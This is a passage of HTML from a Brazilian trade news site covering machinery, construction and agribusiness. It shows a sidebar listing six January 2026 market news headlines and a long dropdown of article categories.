            <span class="eaemaq-banner__url">LOJAEAEMAQ.COM.BR</span>
          </div>

          <div class="eaemaq-banner__sub">
            Clique para ver peças, kits e novidades na Loja EaeMaq.
          </div>
        </div>
      </div>

      <div class="eaemaq-banner__bar" aria-hidden="true"></div>
    </a>
    				</div>
				</div>
				<div class="elementor-element elementor-element-608a59f3 elementor-widget elementor-widget-heading" data-id="608a59f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deixe seu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2b6d31e8 elementor-widget elementor-widget-facebook-comments" data-id="2b6d31e8" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://eaemaq.com.br?p=7569" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b87827c" data-id="b87827c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c21ceec elementor-widget elementor-widget-heading" data-id="1c21ceec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ultimas Noticias</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fab8083 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="fab8083" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-157040 post type-post status-publish format-standard has-post-thumbnail category-construcao-noticias-do-mercado category-noticias-do-mercado tag-abnt-nbr-7199 tag-as-aplicacoes tag-construcao-civil tag-de-vidro tag-obrigatoria tag-todas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/abnt-nbr-7199-passa-a-ser-obrigatoria-para-todas-as-aplicacoes-de-vidro-na-construcao-civil/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="174" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE3NCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-157106 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT-300x174.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT-150x87.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT-450x260.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT.jpg 484w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT-300x174.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/abnt-nbr-7199-passa-a-ser-obrigatoria-para-todas-as-aplicacoes-de-vidro-na-construcao-civil/" >
				ABNT NBR 7199 passa a ser obrigatória para todas as aplicações de vidro na construção civil			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/abnt-nbr-7199-passa-a-ser-obrigatoria-para-todas-as-aplicacoes-de-vidro-na-construcao-civil/" aria-label="Leia mais sobre ABNT NBR 7199 passa a ser obrigatória para todas as aplicações de vidro na construção civil" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-156975 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-bioinsumos category-microbiologia category-noticias-do-mercado tag-atendidas tag-de-manejo tag-mudancas tag-projeto-itinerante tag-propriedades" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/projeto-itinerante-induz-mudancas-de-manejo-em-60-das-propriedades-atendidas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="191" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE5MScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-156977 lazyload" alt="Projeto itinerante induz mudanças de manejo em 60% das propriedades atendidas" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce-300x191.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce-150x95.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce-450x286.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce-300x191.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/projeto-itinerante-induz-mudancas-de-manejo-em-60-das-propriedades-atendidas/" >
				Projeto itinerante induz mudanças de manejo em 60% das propriedades atendidas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/projeto-itinerante-induz-mudancas-de-manejo-em-60-das-propriedades-atendidas/" aria-label="Leia mais sobre Projeto itinerante induz mudanças de manejo em 60% das propriedades atendidas" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-157014 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-noticias-do-mercado tag-ao-agro tag-de-potassio tag-derivados tag-e-escala tag-eficiencia" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/derivados-de-potassio-entregam-eficiencia-e-escala-ao-agro/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="181" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE4MScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-157015 lazyload" alt="Derivados de potássio entregam eficiência e escala ao agro" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium-300x181.png 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium-150x90.png 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium-450x271.png 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium.png 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium-300x181.png" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/derivados-de-potassio-entregam-eficiencia-e-escala-ao-agro/" >
				Derivados de potássio entregam  eficiência e escala ao agro			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/derivados-de-potassio-entregam-eficiencia-e-escala-ao-agro/" aria-label="Leia mais sobre Derivados de potássio entregam  eficiência e escala ao agro" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-157067 post type-post status-publish format-standard has-post-thumbnail category-logistica-noticias-do-mercado category-noticias-do-mercado category-rodovias tag-da-safra tag-em-rondonia tag-gastos-extras tag-investimentos tag-na-br-364 tag-no-transporte tag-reduzir" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/investimentos-na-br-364-vao-reduzir-gastos-extras-no-transporte-da-safra-em-rondonia-e-acordo-com-a-cnt/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="137" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDEzNycgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-131022 lazyload" alt="Investimentos na BR-364 vão reduzir gastos extras no transporte da safra em Rondônia, e acordo com a CNT" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3-300x137.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3-150x68.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3-450x205.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3-300x137.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/investimentos-na-br-364-vao-reduzir-gastos-extras-no-transporte-da-safra-em-rondonia-e-acordo-com-a-cnt/" >
				Investimentos na BR-364 vão reduzir gastos extras no transporte da safra em Rondônia, e acordo com a CNT			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/investimentos-na-br-364-vao-reduzir-gastos-extras-no-transporte-da-safra-em-rondonia-e-acordo-com-a-cnt/" aria-label="Leia mais sobre Investimentos na BR-364 vão reduzir gastos extras no transporte da safra em Rondônia, e acordo com a CNT" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-157036 post type-post status-publish format-standard has-post-thumbnail category-economia category-noticias-do-mercado category-silos-e-armazens tag-captam tag-debentures tag-incentivadas tag-r-450-milhoes tag-terminais-ageo" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/terminais-ageo-captam-r-450-milhoes-em-debentures-incentivadas-ofertas-envolvem-ageo-norte-ageo-e-ageo-leste-com-titulos-incentivados/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE2OScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-157037 lazyload" alt="Terminais Ageo captam R$ 450 milhões em debêntures incentivadas Ofertas envolvem Ageo Norte, Ageo e Ageo Leste, com títulos incentivados" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo--300x169.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo--150x84.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo--450x253.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo-.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo--300x169.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/terminais-ageo-captam-r-450-milhoes-em-debentures-incentivadas-ofertas-envolvem-ageo-norte-ageo-e-ageo-leste-com-titulos-incentivados/" >
				Terminais Ageo captam R$ 450 milhões em debêntures incentivadas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/terminais-ageo-captam-r-450-milhoes-em-debentures-incentivadas-ofertas-envolvem-ageo-norte-ageo-e-ageo-leste-com-titulos-incentivados/" aria-label="Leia mais sobre Terminais Ageo captam R$ 450 milhões em debêntures incentivadas" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-156988 post type-post status-publish format-standard has-post-thumbnail category-noticias-do-mercado category-rodovias tag-formula-1 tag-norte-do-rodoanel tag-pavimento tag-tecnologia tag-trecho" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/o-que-um-caminhoneiro-transitando-no-rodoanel-norte-tem-em-comum-com-o-piloto-lewis-hamilton/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-156991 lazyload" alt="O que um caminhoneiro transitando no Rodoanel Norte tem em comum com o piloto Lewis Hamilton?" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4-150x100.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4-450x300.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4-300x200.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/o-que-um-caminhoneiro-transitando-no-rodoanel-norte-tem-em-comum-com-o-piloto-lewis-hamilton/" >
				O que um caminhoneiro transitando no Rodoanel Norte tem em comum com o piloto Lewis Hamilton?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/o-que-um-caminhoneiro-transitando-no-rodoanel-norte-tem-em-comum-com-o-piloto-lewis-hamilton/" aria-label="Leia mais sobre O que um caminhoneiro transitando no Rodoanel Norte tem em comum com o piloto Lewis Hamilton?" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-ee4440b elementor-widget elementor-widget-wp-widget-categories" data-id="ee4440b" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<div class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categorias</h5></div><form action="https://eaemaq.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="56">ACESSÓRIOS PARA ESCAVADEIRAS</option>
	<option class="level-0" value="17333">AÇO</option>
	<option class="level-0" value="27188">aeronaves</option>
	<option class="level-0" value="26822">aeroportos</option>
	<option class="level-0" value="18">Agrícola</option>
	<option class="level-0" value="21">AGRÍCOLA</option>
	<option class="level-0" value="5772">AGRÍCOLA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="24467">agricultura de precisão</option>
	<option class="level-0" value="24354">agricultura familiar</option>
	<option class="level-0" value="20340">agricultura regenerativa</option>
	<option class="level-0" value="24621">agrotóxico</option>
	<option class="level-0" value="20614">agtech</option>
	<option class="level-0" value="19063">ÁGUA</option>
	<option class="level-0" value="134">ALIMENTADOR VIBRATÓRIO</option>
	<option class="level-0" value="16845">ALUGUEL/LOCAÇÃO</option>
	<option class="level-0" value="22392">alumínio</option>
	<option class="level-0" value="25397">ambiental</option>
	<option class="level-0" value="24351">Apiário</option>
	<option class="level-0" value="23940">apicultura</option>
	<option class="level-0" value="22403">aplicativo</option>
	<option class="level-0" value="27262">arroz</option>
	<option class="level-0" value="17257">ARTIGO</option>
	<option class="level-0" value="24052">árvore</option>
	<option class="level-0" value="25539">assistência remota</option>
	<option class="level-0" value="17044">auitomotiva</option>
	<option class="level-0" value="22421">autobetoneiras</option>
	<option class="level-0" value="22420">autobombas</option>
	<option class="level-0" value="191">AUTOCONCRETEIRA</option>
	<option class="level-0" value="17134">AUTOMAÇÃO</option>
	<option class="level-0" value="17048">automotiva</option>
	<option class="level-0" value="21239">aviação</option>
	<option class="level-0" value="24391">baixo carbono</option>
	<option class="level-0" value="26367">barco</option>
	<option class="level-0" value="19293">Barragens</option>
	<option class="level-0" value="103">BASCULANTES</option>
	<option class="level-0" value="23787">Bateria</option>
	<option class="level-0" value="27592">bateria de grafeno</option>
	<option class="level-0" value="148">BETONEIRA ROTATIVA</option>
	<option class="level-0" value="23759">BIM</option>
	<option class="level-0" value="22015">bio-óleo</option>
	<option class="level-0" value="23921">biochar</option>
	<option class="level-0" value="19741">biocombustíveis</option>
	<option class="level-0" value="20680">biocombustível</option>
	<option class="level-0" value="20264">biodegradável</option>
	<option class="level-0" value="22255">biodiesel</option>
	<option class="level-0" value="24408">biodiversidade</option>
	<option class="level-0" value="25792">bioeconomia</option>
	<option class="level-0" value="24488">bioeletricidade</option>
	<option class="level-0" value="19740">bioenergia</option>
	<option class="level-0" value="26215">bioengenharia</option>
	<option class="level-0" value="23645">BIOGÁS</option>
	<option class="level-0" value="20380">bioinsumos</option>
	<option class="level-0" value="23157">bioma</option>
	<option class="level-0" value="21895">biometano</option>
	<option class="level-0" value="22350">bioquímica</option>
	<option class="level-0" value="25050">BioRacionais</option>
	<option class="level-0" value="25416">biorrefinaria</option>
	<option class="level-0" value="24856">Biossoluções</option>
	<option class="level-0" value="20904">biotecnologia</option>
	<option class="level-0" value="136">BOMBA DE DRAGAGEM</option>
	<option class="level-0" value="156">BOMBA PARA DESCARGA DE MOINHO</option>
	<option class="level-0" value="23708">Bombas</option>
	<option class="level-0" value="120">BRAÇO RETROESCAVADEIRA</option>
	<option class="level-0" value="43">BRITADORES</option>
	<option class="level-0" value="130">CAÇAMBA BRITADORA</option>
	<option class="level-0" value="139">CAÇAMBA RECOLHEDORA</option>
	<option class="level-0" value="20580">café</option>
	<option class="level-0" value="161">CAMINHÃO</option>
	<option class="level-0" value="22425">caminhão</option>
	<option class="level-0" value="20647">caminhão articulado</option>
	<option class="level-0" value="119">CAMINHÃO AUTÔNOMO</option>
	<option class="level-0" value="268">CAMINHÃO BETONEIRA</option>
	<option class="level-0" value="36">CAMINHÃO GUINDASTES</option>
	<option class="level-0" value="101">CAMINHÃO PIPA</option>
	<option class="level-0" value="39">CAMINHÕES ARTICULADOS</option>
	<option class="level-0" value="40">CAMINHÕES FORA DE ESTRADA</option>
	<option class="level-0" value="51">CAMINHÕES RODOVIÁRIOS</option>
	<option class="level-0" value="19455">Campeonato</option>
	<option class="level-0" value="25989">cana-de-açúcar</option>
	<option class="level-0" value="19726">capacitação</option>
	<option class="level-0" value="22252">carbono</option>
	<option class="level-0" value="20578">carbono zero</option>
	<option class="level-0" value="41">CARRETAS DE PERFURAÇÃO</option>
	<option class="level-0" value="147">CARRO OFICINA</option>
	<option class="level-0" value="24136">celulose</option>
	<option class="level-0" value="109">CENTRAL DE CONCRETO</option>
	<option class="level-0" value="26930">Cidades Inteligentes</option>
	<option class="level-0" value="23133">cimento</option>
	<option class="level-0" value="24509">cintilação</option>
	<option class="level-0" value="5798">clima</option>
	<option class="level-0" value="162">COLETORA</option>
	<option class="level-0" value="266">COLHEDORA DE CANA</option>
	<option class="level-0" value="23">COLHEITADEIRAS</option>
	<option class="level-0" value="20486">Combustível SAF</option>
	<option class="level-0" value="20593">comércio</option>
	<option class="level-0" value="22144">COMÉRCIO EXTERIOR</option>
	<option class="level-0" value="8">Comparativo da edição</option>
	<option class="level-0" value="22965">compostagem</option>
	<option class="level-0" value="153">COMPRESSOR DE AR</option>
	<option class="level-0" value="23777">compressores</option>
	<option class="level-0" value="23386">comunicação</option>
	<option class="level-0" value="19211">CONCRETO</option>
	<option class="level-0" value="18425">concurso</option>
	<option class="level-0" value="18426">concurso</option>
	<option class="level-0" value="5784">CONECTIVIDADE</option>
	<option class="level-0" value="19449">CONSÓRCIOS</option>
	<option class="level-0" value="19546">Consórcios</option>
	<option class="level-0" value="25">CONSTRUÇÃO</option>
	<option class="level-0" value="5771">CONSTRUÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="27408">Construção Civil</option>
	<option class="level-0" value="26494">CONSTRUÇÃO INDUSTRIALIZADA</option>
	<option class="level-0" value="25549">construção modular</option>
	<option class="level-0" value="17235">Construção Naval</option>
	<option class="level-0" value="26326">construção seca</option>
	<option class="level-0" value="25039">cooperação internacional</option>
	<option class="level-0" value="25590">COP 30</option>
	<option class="level-0" value="22169">corrosão</option>
	<option class="level-0" value="272">CORTADOR DE GRAMA</option>
	<option class="level-0" value="26923">crédito</option>
	<option class="level-0" value="27551">crédito de carbono</option>
	<option class="level-0" value="23907">crédito rural</option>
	<option class="level-0" value="25758">créditos de carbono</option>
	<option class="level-0" value="18325">cursos</option>
	<option class="level-0" value="18326">cursos</option>
	<option class="level-0" value="251">Cursos EAD</option>
	<option class="level-0" value="25556">data centers</option>
	<option class="level-0" value="25203">defensivos agrícolas</option>
	<option class="level-0" value="23972">Defesa</option>
	<option class="level-0" value="22588">descarbonização</option>
	<option class="level-0" value="19853">descarbonizar</option>
	<option class="level-0" value="5">Destaque</option>
	<option class="level-0" value="17868">Destaque Home</option>
	<option class="level-0" value="270">DICA AGRÍCOLA</option>
	<option class="level-0" value="2">Dicas</option>
	<option class="level-0" value="23488">Diesel</option>
	<option class="level-0" value="19727">digitalização</option>
	<option class="level-0" value="250">DISJUNTORES</option>
	<option class="level-0" value="104">DISTRIBUIDOR DE ADUBO</option>
	<option class="level-0" value="271">DISTRIBUIDOR DE ARRASTO</option>
	<option class="level-0" value="269">DISTRIBUIDOR DE CORRETIVOS</option>
	<option class="level-0" value="151">DRAGA</option>
	<option class="level-0" value="229">DRONE</option>
	<option class="level-0" value="20472">drones</option>
	<option class="level-0" value="22410">drywall</option>
	<option class="level-0" value="24426">EaD</option>
	<option class="level-0" value="20731">economia</option>
	<option class="level-0" value="19088">ECONOMIA CIRCULAR</option>
	<option class="level-0" value="18109">educação</option>
	<option class="level-0" value="20148">ELÉTRICO</option>
	<option class="level-0" value="25631">eletrificação</option>
	<option class="level-0" value="23842">eletroeletrônica</option>
	<option class="level-0" value="24406">eletromobilidade</option>
	<option class="level-0" value="146">ELEVADOR DE CREMALHEIRA</option>
	<option class="level-0" value="22196">empilhadeira</option>
	<option class="level-0" value="34">EMPILHADEIRAS</option>
	<option class="level-0" value="248">EMPILHADEIRAS ELÉTRICAS</option>
	<option class="level-0" value="5777">Energia</option>
	<option class="level-0" value="25252">energia eólica</option>
	<option class="level-0" value="25199">energia fóssil</option>
	<option class="level-0" value="24497">energia renovável</option>
	<option class="level-0" value="23945">energia solar</option>
	<option class="level-0" value="21019">engenharia consultiva</option>
	<option class="level-0" value="25146">engenharia de confiabilidade</option>
	<option class="level-0" value="25709">engenharia de recarga</option>
	<option class="level-0" value="7">Entrevista</option>
	<option class="level-0" value="24334">Eólica</option>
	<option class="level-0" value="24794">equipamentos</option>
	<option class="level-0" value="26">ESCAVADEIRAS HIDRÁULICAS</option>
	<option class="level-0" value="21655">ESG</option>
	<option class="level-0" value="127">ESPARGIDOR</option>
	<option class="level-0" value="22818">Estágio</option>
	<option class="level-0" value="114">ESTEIRA TRANSPORTADORA</option>
	<option class="level-0" value="23891">Etanol</option>
	<option class="level-0" value="18929">Ética</option>
	<option class="level-0" value="262">Eventos &amp; Feiras online</option>
	<option class="level-0" value="260">Eventos Online</option>
	<option class="level-0" value="17">Eventos/Feiras</option>
	<option class="level-0" value="23967">explosivo</option>
	<option class="level-0" value="17669">exportação</option>
	<option class="level-0" value="111">EXTRUSORA</option>
	<option class="level-0" value="256">Feiras Digitais</option>
	<option class="level-0" value="276">ferias_home</option>
	<option class="level-0" value="19760">Ferramentas</option>
	<option class="level-0" value="18715">ferramentas</option>
	<option class="level-0" value="55">FERRAMENTAS DE PERFURAÇÃO</option>
	<option class="level-0" value="252">FERRAMENTAS E ACESSÓRIOS</option>
	<option class="level-0" value="17039">FERROVIÁRIA</option>
	<option class="level-0" value="20080">fertilizantes</option>
	<option class="level-0" value="27289">fertilizantes orgânicos</option>
	<option class="level-0" value="218">Ficha de Produto</option>
	<option class="level-0" value="24926">filtração</option>
	<option class="level-0" value="26577">fintech</option>
	<option class="level-0" value="24418">fixador</option>
	<option class="level-0" value="22675">floresta</option>
	<option class="level-0" value="19978">florestal</option>
	<option class="level-0" value="22168">fluidos</option>
	<option class="level-0" value="20672">fluidos</option>
	<option class="level-0" value="27324">Fluvial</option>
	<option class="level-0" value="23825">Fogo</option>
	<option class="level-0" value="12">Fornecedores</option>
	<option class="level-0" value="20557">fotovoltaica</option>
	<option class="level-0" value="22163">Freios</option>
	<option class="level-0" value="49">FRESADORAS</option>
	<option class="level-0" value="149">GARRA</option>
	<option class="level-0" value="22868">gás natural</option>
	<option class="level-0" value="22590">gêmeos digitais</option>
	<option class="level-0" value="93">GERADOR DE ENERGIA</option>
	<option class="level-0" value="141">GERADOR DE GÁS QUENTE</option>
	<option class="level-0" value="19565">Geradores</option>
	<option class="level-0" value="22082">gestão</option>
	<option class="level-0" value="22081">gestão</option>
	<option class="level-0" value="22096">GNV</option>
	<option class="level-0" value="25398">governança</option>
	<option class="level-0" value="137">GRADE ARADORA</option>
	<option class="level-0" value="113">GRANELEIRO</option>
	<option class="level-0" value="21595">graxa</option>
	<option class="level-0" value="94">GUINDASTE ARTICULADO</option>
	<option class="level-0" value="140">GUINDASTE CANIVETE</option>
	<option class="level-0" value="37">GUINDASTES FIXOS(GRUAS)</option>
	<option class="level-0" value="116">HÉLICE CONTÍNUA</option>
	<option class="level-0" value="24654">híbridos</option>
	<option class="level-0" value="24998">hidráulico</option>
	<option class="level-0" value="21374">hídrica</option>
	<option class="level-0" value="21171">hidrogênio</option>
	<option class="level-0" value="22900">hidrovia</option>
	<option class="level-0" value="27223">hidrovias</option>
	<option class="level-0" value="5783">https://eaemaq.com.br/</option>
	<option class="level-0" value="26442">HVO</option>
	<option class="level-0" value="52">IMPLEMENTOS</option>
	<option class="level-0" value="26445">implementos</option>
	<option class="level-0" value="221">Implementos Agrícolas</option>
	<option class="level-0" value="22386">importação</option>
	<option class="level-0" value="26026">impressora 3D</option>
	<option class="level-0" value="23826">incêndio</option>
	<option class="level-0" value="19491">Inclusão</option>
	<option class="level-0" value="20278">indústria 4.0</option>
	<option class="level-0" value="27232">Indústria Naval</option>
	<option class="level-0" value="5782">INFRAESTRUTURA</option>
	<option class="level-0" value="24393">inovação</option>
	<option class="level-0" value="22024">inox</option>
	<option class="level-0" value="27758">inscrições</option>
	<option class="level-0" value="24326">institucional</option>
	<option class="level-0" value="19817">Inteligência Artificial</option>
	<option class="level-0" value="20627">intercâmbio comercial</option>
	<option class="level-0" value="26400">intralogística</option>
	<option class="level-0" value="24434">íons-lítio</option>
	<option class="level-0" value="22589">IoT</option>
	<option class="level-0" value="19669">irrigação</option>
	<option class="level-0" value="112">LAVADOR DE GRÃOS</option>
	<option class="level-0" value="233">LAVADORA DE PISOS</option>
	<option class="level-0" value="18931">LEILÃO</option>
	<option class="level-0" value="27367">Liderança</option>
	<option class="level-0" value="99">LIMPA FOSSA E DESENTUPIDORA</option>
	<option class="level-0" value="24655">lítio</option>
	<option class="level-0" value="231">Lives</option>
	<option class="level-0" value="18336">locação</option>
	<option class="level-0" value="33">LOGÍSTICA</option>
	<option class="level-0" value="5769">LOGÍSTICA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="7517">Loja eae</option>
	<option class="level-0" value="18372">lubrificantes</option>
	<option class="level-0" value="18084">madeira</option>
	<option class="level-0" value="18919">Madeira</option>
	<option class="level-0" value="35">MANIPULADORES TELESCÓPICOS</option>
	<option class="level-0" value="26508">manufatura</option>
	<option class="level-0" value="143">MÁQUINA DE BLOCOS E PAVIMENTOS</option>
	<option class="level-0" value="24616">máquinas agrícolas</option>
	<option class="level-0" value="23722">máquinas compactas</option>
	<option class="level-0" value="6139">Máquinas Pesadas</option>
	<option class="level-0" value="27574">marítimo</option>
	<option class="level-0" value="210">Matérias de capa</option>
	<option class="level-0" value="26859">mecânica</option>
	<option class="level-0" value="24834">mecanização</option>
